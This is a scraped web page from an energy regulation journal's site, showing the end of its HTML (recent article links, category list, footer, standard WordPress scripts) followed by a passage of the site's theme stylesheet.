</form><div class="clear"></div></div></div><div id="wpzoom-feature-posts-2" class="widget feature-posts"><h3 class="title">Recent Posts</h3><div class="widget_content"><ul class="feature-posts-list"><li><a href="https://energyregulationquarterly.ca/editorials/editorial-volume-13-issue-4">Editorial</a> <br /><small>16 December  2025</small> <br /><div class="clear"></div></li><li><a href="https://energyregulationquarterly.ca/articles/pipe-dreams-deciding-the-energy-transition-in-ontario">Pipe dreams? Deciding the energy transition in Ontario</a> <br /><small>16 December  2025</small> <br /><div class="clear"></div></li><li><a href="https://energyregulationquarterly.ca/articles/decarbonization-deferred-a-case-study-of-federal-loan-guarantee-2-the-maritime-link-debt-framework-and-the-regulatory-response">Decarbonization deferred: A case study of federal loan guarantee 2, the Maritime Link debt framework and the regulatory response</a> <br /><small>16 December  2025</small> <br /><div class="clear"></div></li><li><a href="https://energyregulationquarterly.ca/articles/obligations-of-canada-in-respect-of-climate-change-a-comment-on-the-international-court-of-justices-advisory-opinion">Obligations of Canada in respect of climate change: A comment on the International Court of Justice’s Advisory Opinion</a> <br /><small>16 December  2025</small> <br /><div class="clear"></div></li><li><a href="https://energyregulationquarterly.ca/articles/albertas-grid-in-transition-an-overview-of-the-restructured-energy-market">Alberta’s grid in transition: An overview of the restructured energy market</a> <br /><small>16 December  2025</small> <br /><div class="clear"></div></li><li><a href="https://energyregulationquarterly.ca/articles/ceo-of-the-alberta-energy-regulator-denies-public-hearing-rights-on-a-coal-application1">CEO of the Alberta Energy Regulator denies public hearing rights on a coal application<a href="#_ftn1" name="_ftnref1"><sup>[1]</sup></a></a> <br /><small>16 December  2025</small> <br /><div class="clear"></div></li></ul><div class="clear"></div><div class="clear"></div></div></div><div id="categories-2" class="widget widget_categories"><h3 class="title">Categories</h3><div class="widget_content">
			<ul>
					<li class="cat-item cat-item-36"><a href="https://energyregulationquarterly.ca/category/book-reviews">Book Reviews</a> (31)
</li>
	<li class="cat-item cat-item-202"><a href="https://energyregulationquarterly.ca/category/in-memoriam">In Memoriam</a> (1)
</li>
	<li class="cat-item cat-item-210"><a href="https://energyregulationquarterly.ca/category/chairs-interviews-series">Chairs Interviews’ Series</a> (7)
</li>
	<li class="cat-item cat-item-237"><a href="https://energyregulationquarterly.ca/category/reports">Reports</a> (4)
</li>
	<li class="cat-item cat-item-239"><a href="https://energyregulationquarterly.ca/category/webinars">Webinars</a> (6)
</li>
	<li class="cat-item cat-item-354"><a href="https://energyregulationquarterly.ca/category/written-interview">Written Interview</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://energyregulationquarterly.ca/category/case-comments">Comments</a> (66)
</li>
	<li class="cat-item cat-item-6"><a href="https://energyregulationquarterly.ca/category/editorials">Editorials</a> (50)
</li>
	<li class="cat-item cat-item-9"><a href="https://energyregulationquarterly.ca/category/regular-features">Regular Features</a> (16)
</li>
	<li class="cat-item cat-item-10"><a href="https://energyregulationquarterly.ca/category/articles">Articles</a> (203)
</li>
			</ul>

			<div class="clear"></div></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 

</div> <!-- /#main -->
	<div id="footer">
		
 			<div class="widget-area">
   			
				<div class="column">
					 				</div><!-- / .column -->
				
				<div class="column">
									</div><!-- / .column -->
				
				<div class="column last">
					
				</div><!-- / .column -->
	 
	   			<div class="clear"></div>
	        </div><!-- /.widget-area-->		
         <div class="clear"></div>
        
        <div class="copyright">
			<div class="left">
				&copy; 2026 Energy Regulation Quarterly. All Rights Reserved.<br><br>
				                    <a href="/privacy-policy">Privacy Policy</a>
                    			</div>
			
			<div class="right">
           <div class="widget widget_block" id="block-6"><div class="widget-en"><h3 class="title">Founding Sponsors:</h3>			<div class="textwidget">Electricity Canada<br>
Canadian Gas Association</div>
<div class="clear"></div></div><div class="clear"></div></div><div class="widget widget_block" id="block-7"><div class="widget-fr"><h3 class="title">Commanditaires fondateurs</h3>			<div class="textwidget">Électricité Canada<br>
Association canadienne du gaz</div>
<div class="clear"></div></div><div class="clear"></div></div>				<!--<p class="wpzoom"><a href="http://www.wpzoom.com" target="_blank" title="Premium WordPress Themes"><img src="/images/wpzoom.png" alt="WPZOOM" /></a> </p>-->
			</div>
			<div class="clear"></div>
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/originmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function($){$(document).ready(function(){});})(jQuery);</script><script type="text/javascript" src="https://energyregulationquarterly.ca/wp-content/themes/originmag/js/dropdown.js?ver=6.9" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://energyregulationquarterly.ca/wp-content/themes/originmag/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://energyregulationquarterly.ca/wp-content/themes/originmag/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"62520537","post":"0","tz":"0","srv":"energyregulationquarterly.ca","arch_author":"louis-simard","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "62520537", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://energyregulationquarterly.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://energyregulationquarterly.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 

</body>
</html> 

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 14:03:01 -->

--- FILE ---
content_type: text/css
request_url: https://energyregulationquarterly.ca/wp-content/themes/originmag/style.css
body_size: 9813
content:
/*********************************************************************************************

Theme Name: OriginMag
Theme URI: http://www.wpzoom.com/themes/originmag
Version: 1.1.7
Author: WPZOOM
Author URI: http://www.wpzoom.com/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file.

**********************************************************************************************

1. Toolbox CSS  -----------------------  All Theme Files
2. Global Styles  ---------------------  All Theme Files
3. Header  ----------------------------  header.php
4. Homepage  --------------------------  index.php
5. Archive Posts ----------------------  loop.php
6. Single Post ------------------------  single.php
7. Sidebar & Widgets ------------------  sidebar.php
8. Comments ---------------------------  comments.php
9. Footer  ----------------------------  footer.php

**********************************************************************************************/


/*********************************************************************************************

1. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/

/* Reset & General Styling */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
html { font-size: 100%; overflow-y: scroll; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { border: 0; border-top: 1px solid #ccc; display: block; margin: 1em 0; padding: 0; }
ins { background: #ff9; color: #000; text-decoration: none; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }
pre, code { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; list-style-position: outside; }
ul ul, ol ol, ul ol, ol ul { margin: 0; }
dd { margin: 0 0 0 40px; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure, form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
legend { border: 0; *margin-left: -7px; padding: 0; }
label { cursor: pointer; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; }
table button, table input { *overflow: auto; }
button, input[type=button], input[type=reset], input[type=submit] { cursor: pointer; -webkit-appearance: button; }
input[type=checkbox], input[type=radio] { box-sizing: border-box; }
input[type=search] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
th { text-align: left; }
tr, th, td { padding-right: 1.625em; border-bottom: 1px solid #EAE7DE; }
td { vertical-align: top; }
ul#secondmenu {
	display:none;
	}
#navbar_wrap ul {
	display:none;
	}
/* Smart clearfix */
.clear, .cleaner { clear: both; height: 0; overflow: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* Headings */
h1,h2,h3,h4,h5,h6 { margin:0; padding:0;  }

	#fr #logo h1 a { font-size:40px; }
h1 { font-size: 26px; width:597px;	margin:auto; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 16px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }

.floatleft { float: left; }
.floatright { float: right; }
.sticky, .bypostauthor {}


/* Text Selection Color */
::-moz-selection { background: #05C; color: #fff; text-shadow: none; }
::selection      { background: #05C; color: #fff; text-shadow: none; }
img::-moz-selection { background: transparent; }
img::selection      { background: transparent; }

/* Navigation */
div.navigation { text-transform:uppercase; padding-bottom: 15px; text-align:center; margin: 0 0 10px; font-size: 12px; }
div.navigation a { font-weight: normal; padding:0 10px; line-height: 50px; }
div.navigation span.current { padding: 0 10px; color:#93b6e8; font-weight:bold;  }
div.navigation a.page-numbers { color:#508adc; }
div.navigation span.pages { margin-right: 10px; display: none; }
div.navigation .alignleft, div.navigation .alignright { margin: 0; }
div.navigation .prev { float:left; }
div.navigation .next { float:right; }


/* Forms */
input, textarea {  font-size: 13px; padding: 7px 6px; border: 1px solid #D9D6D6;  color: #000; background: #fff;  font-family: "Lato", "Myriad Pro", "Arial", sans-serif; }
input:focus, textarea:focus { border-color: #999;  }
button,
input[type=button],
input[type=reset],
input[type=submit] {  background: #93b6e8; padding:8px 10px; border: none 0; color: #fff;   }
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover { background: #85a4d0;  cursor: pointer; -webkit-transition-duration: 0.2s; -moz-transition-duration: 0.2s; transition-duration: 0.2s; }

input#s { float:left; margin:0 5px 0 0; }

/* Meta separator */
.separator {
    color: #e5e5e5;
    font-size: 11px;
    margin:0;
}

/*********************************************************************************************

2. Global Styles

*********************************************************************************************/

body {
    color: #444;
    font-family: "Lato", "Myriad Pro", "Arial", sans-serif;
    font-size: 14px;
    overflow-x: hidden;
    line-height: 1.3;
    margin: 0;
    padding: 0;
	background: #fff;
	background-image:url(images/bg.jpg);
	background-repeat:repeat-x;
}

/* Links */
a { color: #191919; text-decoration:none; }
a:hover { text-decoration:none; color:#93b6e8}
a:focus { outline: none; }
a:hover, a:active { outline: none; }

p { margin: 0 0 15px; padding: 0; }

.inner-wrap {
    margin: 0 auto;
    width: 980px;
    background:#fff;
    padding:0 40px;
}


/*********************************************************************************************

3. Header  -------------------------  header.php

*********************************************************************************************/

#navbar {
	/*border-bottom: 1px solid #e5e5e5;*/
	border-top: 3px solid #b0c8e7;
}

#navbarsecond {
    margin-bottom: 15px;
    /*border-top: 1px solid #e5e5e5;*/
    border-bottom: 3px solid #191919;
}

#navbar ul li.current_page_item a {
	color:#000;
	}
	
#navbarsecond ul li.current-cat a,
#navbarsecond ul li.current_page_item a,
#navbarsecond ul li.current-menu-item a {
	color:#93b6e8;
	}

#logo {
	text-align:center;
    /*padding:40px 0;*/
	background-image:url(images/header-bg.png);
	height:210px;
}

#logo.left-align {
    text-align: left;
    float:left;
}
.left-header {
	/*width:793px;*/
	position:relative;
	padding-top:52px;
	}
#logo.left-align span { 
    text-align: left;
}

#logo a {
 	font-size: 50px;
	font-weight: normal;
	/*display: block;*/
    line-height:0.9;
	/*width: 567px;*/
	text-transform:uppercase;
	font-family:Georgia, "Times New Roman", Times, serif;
	letter-spacing:1px;
	/*margin-left:15px;*/
}

#logo .left-header h1 a:hover {
	color:#000;
	}
#logo .tag span {
    color:#000;
    font-size:15px;
    display:block;
    text-align:center;
    font-weight:normal;
	font-style:italic;
	font-family:Georgia, "Times New Roman", Times, serif;
	/*width:567px;*/
	margin:10px auto 0 auto;
}

#logo .left-header .mylogo {
	width:125px;
	height:124px;
	float:right;
	display:block;
	position:absolute;
	right:60px;
	top:20px;
	}
.adv {
    float:right;
    margin: 50px 0 0;
}

.btn_menu, .btn_menu1 { display:none; }

/* Header Social Icons */
#navsocial {float: right; display: inline; margin-top: 13px; font-size: 12px; }
#navsocial li {float: left; display: inline; margin-left: 13px; line-height: 20px; }
#navsocial li a { color:#848484; }
#navsocial li a:hover { color:#ea6c35; }
#navsocial img { float: left; display: inline; margin-right: 3px; }


/* Dropdown menu */
.dropdown, .dropdown * { margin: 0; padding: 0; list-style: none; }
.dropdown { line-height: 1.0; }
.dropdown ul { position: absolute; top: -999em; width: 170px; /* left offset of submenus need to match (see below) */ }
.dropdown ul li { width: 100%; }
.dropdown li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }
.dropdown li { float:left; *float:none; display:inline;  position: relative; }
.dropdown a {  position: relative; }
.dropdown li:hover ul,
.dropdown li.sfHover ul { left: 0; top:43px; /* match top ul list item height */ z-index: 99; }
ul.dropdown li:hover li ul,
ul.dropdown li.sfHover li ul { top: -999em; }
ul.dropdown li li:hover ul,
ul.dropdown li li.sfHover ul { left: 170px; /* match ul width */ top: 0; }
ul.dropdown li li:hover li ul,
ul.dropdown li li.sfHover li ul { top: -999em; }
ul.dropdown li li li:hover ul,
ul.dropdown li li li.sfHover ul { left: 170px; /* match ul width */ top: 0; }

#navbarsecond .dropdown ul { position: absolute; top: -999em; width: 170px; /* left offset of submenus need to match (see below) */ }
#navbarsecond .dropdown li:hover ul,
#navbarsecond .dropdown li.sfHover ul { left: 0; top:47px; /* match top ul list item height */ z-index: 99; }
#navbarsecond ul.dropdown li:hover li ul,
#navbarsecond ul.dropdown li.sfHover li ul { top: -999em; }
#navbarsecond ul.dropdown li li:hover ul,
#navbarsecond ul.dropdown li li.sfHover ul { left: 170px; /* match ul width */ top: -10px; }
#navbarsecond ul.dropdown li li:hover li ul,
#navbarsecond ul.dropdown li li.sfHover li ul { top: -999em; }
#navbarsecond ul.dropdown li li li:hover ul,
#navbarsecond ul.dropdown li li li.sfHover ul { left: 170px; /* match ul width */ top: -10px; }

.dropdown {
    float:left;
}

.dropdown a {
    padding: 12px 10px 15px;
    margin:0 5px 0 0;
    text-decoration:none;
    line-height:1.2;
    font-size: 14px;
    color: #848484;
    display:block;
    *display:inline;
}

.dropdown a:hover {
    background:#ededed;
    color:#ea6c35;
}

.dropdown ul {
    text-align: left;
    margin: 0;
    background:#ededed;
    border-top:none;
    z-index:999;
	padding:10px 0 10px;
}

#navbar .dropdown ul ul {
    top:-10px;
    padding:10px 0 10px;
}

.dropdown .current_page_item a,
.dropdown .current-cat a,
.dropdown .current-menu-item a,
.dropdown .current_page_item a,
.dropdown .current-cat a,
.dropdown .current-menu-item a {
    outline:0;
    color: #848484;
    font-weight:bold;
 }

.dropdown .current_page_item ul a,
.dropdown .current-cat ul a,
.dropdown .current-menu-item ul a,
.dropdown .current_page_item ul a,
.dropdown .current-cat ul a,
.dropdown .current-menu-item ul a {
    outline:0;
    font-weight:normal;
    color:#c0c0c0;
}

.dropdown li ul li {
	float:left;
    margin:0;
    padding:0;
 }

.dropdown li ul li a {
    color:#ea6c35;
    margin:0;
    padding:3px 10px;
}

.dropdown li:hover a {
    color:#ea6c35;
    background:#ededed;
}

.dropdown li:hover ul a {
    color:#848484;
}

.dropdown li:hover li a:hover {
	color:#ea6c35;
}

.dropdown a.sf-with-ul {
    min-width:1px;
}

.sf-sub-indicator {
 	display:block;
  	margin:0;
 	height:10px;
 	width:100%;
 	float:left;
	text-indent:-999em;
 	overflow:hidden;
	background:url('images/downt.png') no-repeat center;
}

.dropdown li:hover li .sf-sub-indicator {  /* give all except IE6 the correct values */
  	background:url('images/rightt.png') no-repeat right; /* 8-bit indexed alpha png. IE6 gets solid image only */
   	width:10px;
   	float:right;
  	margin:5px 0 0 5px;
}

#navbarsecond .sf-sub-indicator {
 	display:block;
  	margin:0;
 	height:10px;
 	width:100%;
 	float:left;
	text-indent:-999em;
 	overflow:hidden;
	background:url('images/down.png') no-repeat center;
}

#navbarsecond .dropdown li:hover .sf-sub-indicator {
 	background:url('images/downh.png') no-repeat center;
}

#navbarsecond .dropdown li:hover li .sf-sub-indicator {  /* give all except IE6 the correct values */
  	background:url('images/right.png') no-repeat right; /* 8-bit indexed alpha png. IE6 gets solid image only */
   	width:10px;
   	float:right;
  	margin:5px 0 0 5px;
}

#navbarsecond .dropdown a {
    color: #000;
    font-size:16px;
    padding:14px 10px;
    line-height:1.2;
}

#navbarsecond .dropdown a:hover {
	background: #242423;
    color:#fff;
}

#navbarsecond .dropdown ul {
	background: #242423;
	padding:10px 0 10px;
}

#navbarsecond .dropdown ul ul {
    top:-10px;
    padding:10px 0 10px;
	background: #242423;
}

#navbarsecond .dropdown li ul li {
    color:#000;
}

#navbarsecond .dropdown li ul li a {
	color:#000;
	padding:4px 10px;
}

#navbarsecond .dropdown li:hover a {
    color:#fff;
	background: #242423;
}

#navbarsecond .dropdown li:hover ul a {
    color:#fff;
}

#navbarsecond .dropdown li:hover li a:hover {
	color:#ea6c35;
}

/*********************************************************************************************

4. Homepage    -------------------------  index.php

*********************************************************************************************/

#content {
    float: left;
    width: 700px;
}

/* Featured Slider -- wpzoom-slider.php */
 #slider { margin:0 0 25px; position:relative; width:980px; height:550px;  }
 
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */

.flex-pauseplay span {text-transform: capitalize;}

.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

.no-js .slides > li:first-child {display: block;}

.flexslider {margin: 0 0 15px;   position: relative;   zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 550px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px}

/* Direction Nav */
#slider .flex-direction-nav a {height: 36px; width: 36px;  position: absolute; right: 15px; top: 15px; display: block; cursor: pointer; font-size: 1px;  text-indent: -2000px; background: url("images/arrows_big.png") no-repeat 0 0;   }
#slider .flex-direction-nav .flex-next {background-position: -41px 0;  }
#slider .flex-direction-nav .flex-prev {right: 57px;}
#slider .flex-next:hover { background-position: -41px -40px;}
#slider .flex-prev:hover { background-position: 0 -40px;}
 

#slider .flex-viewport li .postcontent { height:100%; overflow:hidden;}

#slider .slide_content { padding:30px 25px; overflow: hidden; font-size: 16px; color: #fff; position:absolute; background:url(images/75.png) repeat; bottom:30px; left:30px; width:550px; }
#slider .slide_content p { margin-bottom: 5px; }
#slider h2 { line-height: 1.3; margin: 0 0 7px; }
#slider h2 a { color: #fff; font-size: 36px; font-weight: bold; }
#slider .slides li { list-style-type: none; display:none; position:relative;}
#slider h3 { text-transform:uppercase; font-size:16px;  }
#slider h3 a { color:#fff; }

#slider.small-size { width: 100%; height:450px; }
#slider.small-size .slide_content { padding:20px 15px; overflow: hidden; font-size: 14px; color: #fff; position:absolute; background:url(images/75.png) repeat; bottom:20px; left:20px; width:450px; }
#slider.small-size h2 a { color: #fff; font-size: 26px; font-weight: bold; }
#slider.small-size h3 { text-transform:uppercase; font-size:12px;  }
	

/* Featured Category Widgets on Homepage */
.home_widgets .home_column {
	width:310px;
	margin:0 25px 0 0;
	float:left;
}

.home_widgets .home_column.last {
	margin:0;
}

.home_widgets .home_column h4.title {
	border-top: 1px solid #E5E5E5;
    font-size: 13px;
    line-height: 1.3;
    margin: 0 0 10px 0;
    padding:10px 0 0;
    text-transform:uppercase;
	color: #212121;
	font-weight:normal;
}

.featured-post {
	margin:0 0 20px;
}

.home_column h3 {
	margin:0 0 8px;
}

.home_column h3 a {
 	font-size:21px;
}

.home_column .post-thumb {
	margin:0 0 10px;
}

/*.rolloverdiv {
	 border-bottom: solid 1px #CCCCCC;
	 min-height:340px;
	 width:227px;
}
*/

/*********************************************************************************************

5. Archive posts styling -------------------------  loop.php

*********************************************************************************************/

h1.archive_title {
    font-size: 36px;
    line-height: 1.1;
    margin: 0 0 15px;
    padding:0 0 15px;
    text-transform:uppercase;
    color:#000;
    border-bottom: 1px solid #E5E5E5;
	width:100%;
}

.archiveposts h3.title {
    /*border-bottom: 1px solid #E5E5E5;*/
    font-size: 14px;
    line-height: 1.3;
    margin:0 0 14px 0;
    padding:8px 0;
    text-transform:uppercase;
    color: #666;
    font-weight:normal;
	width:100%;
}

/* Grid view */
.recent-post {
/*    margin:-1px 0 0 0;*/
    padding: 0 0 2px 0;
    width:227px;
	min-height:350px;
    float:left;
	border:solid 3px #fff;
}

.recent-post:hover {
	border: solid 3px #d5e2f6;
/*	padding-bottom:0;
	margin:0;*/
	}

/*.archive .recent-post, .search .recent-post { margin-top:-16px; }*/

.recent-post.last {
	margin-right:0;
}

.recent-post .post-thumb {
    margin: 0 0 10px;
	position:relative;
}

.recent-post h4.title {
    font-size: 12px;
    line-height: 1.3;
    margin: 0 8px 10px 8px;
    padding:0 0 0;
    text-transform:uppercase;
    color: #212121;
    font-weight:normal;
	letter-spacing:0.5px;
}

.recent-post h4.title a {
	color:#93b6e8;
}
	
.recent-post h2 {
    line-height: 0.8;
    margin-bottom:10px;
    font-weight:bold;
}

.recent-post h2 a {
    font-size: 16px;
	color:#508adc;
	font-family:Georgia, "Times New Roman", Times, serif;
}

.recent-post .post-content {
    padding: 0;
	overflow: hidden;
	margin:0 8px;
}
 
.recent-post a.newlink:hover {
	color:#191919;
	}

.recent-post .entry p {
	font-size:14px;
	margin-top:10px;
}

#main .recent-meta, .author {
  	margin:0 0 5px;
    font-size:11px;
    color:#A8A8A8;
}
#main .author a {
	color:#dc8e50;
}

.author #navbarsecond a, .author #navbar #page-menu li a {
	font-size:14px;
}
	
.recent-meta a {
	color:#A8A8A8;
}

.recent-meta a:hover {
	color:#DC8E50;
}

.recent-meta span {
	margin-right:4px;
}

/* List view */
.list-view .recent-post {
    width:100%;
    margin:-1px 0 25px 0;
    border-top: 1px solid #E5E5E5;
}

.archive .list-view .recent-post {
	margin-top:-16px;
}

.list-view .recent-post .post-thumb {
    float:left;
    margin:0 15px 0 0;
}

/* Read more button */
a.more-link {  margin:5px 0 0;  text-align:left; font-weight:bold; }

/*subpage menu*/
.sub-menu {
	width:175px;
	float:right;
	margin-left:15px;
}
.sub-menu ul {
	list-style-type:none;
	}
.sub-menu ul li {
	border-bottom:solid 1px #E5E5E5;
	padding:5px 0;
	}
.sub-menu ul li a {
	color:#848484;
	}
.sub-menu ul li.current_page_item a {
	color:#000;
	}
/*********************************************************************************************

6. Single Posts Styling  ---------------------------------  single.php, page.php

*********************************************************************************************/

.col_main {
	width:570px;
	float:left;
}

.col_meta {
	width:110px;
	float:right;
	margin-top:-5px;
}

.category_link { text-transform:uppercase; font-size:16px; }

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    margin-bottom: 12px;
    line-height:1.3;
}
.entry p { margin-bottom: 14px; font-family:Georgia, "Times New Roman", Times, serif; }
.entry {font-family:Georgia, "Times New Roman", Times, serif;}

.entry img.alignnone,
.entry img.aligncenter,
.entry img.alignleft,
.entry img.alignright,
.entry img.attachment-fullsize {
    margin-bottom: 10px;
    max-width: 100%;
    height:auto;
}

.entry ul, .entry ol { margin: 0 0 14px 14px; font-family:Georgia, "Times New Roman", Times, serif;}
.entry li ul, .entry li ol { margin-bottom: 0; }
/*.entry li { list-style-position: inside; }
.entry ul li { list-style-type: square; }
.entry ol li { list-style-type: decimal; }*/
.entry blockquote {
    color:#8E8E8E;
    border-left: solid 3px #ececec;
    padding:0 15px;
    margin: 10px;
}

h1.entry-title  {
    margin:0 0 10px;
    line-height:1.3;
    font-size:32px;
    font-weight:bold;
	font-family:Georgia, "Times New Roman", Times, serif;
	width:650px;
}

h1.entry-title a {
    color:#222;
}

.post-meta { margin: 0 0 15px; padding: 0 0 13px; color: #A8A8A8; border-bottom: 1px solid #e5e5e5; font-size:11px; }

.col_meta h3 { border-top: 1px solid #E5E5E5; font-size: 14px; line-height: 1.3; margin: 0; padding: 10px 0; text-transform: uppercase; color: #666; font-weight: normal; }

.prevnext { margin: 0 0 11px; padding: 5px 0 0; color: #656565; font-size: 12px; font-weight: bold; }
.prevnext .next_link { float: right; }
.prevnext .separator { margin-left:4px; }

#fr .prevnext {
	font-size:11px !important;
}
/* Related Posts */
.related_posts { margin: 0 0 15px; }
.related_posts ul li { list-style-type: none; padding: 0 0 10px; margin: 0 0 10px; display: block; font-size: 11px; font-family:Georgia, "Times New Roman", Times, serif; }
.related_posts ul li a { font-weight:bold; display:block; font-size:12px; }

/* Sharing buttons */
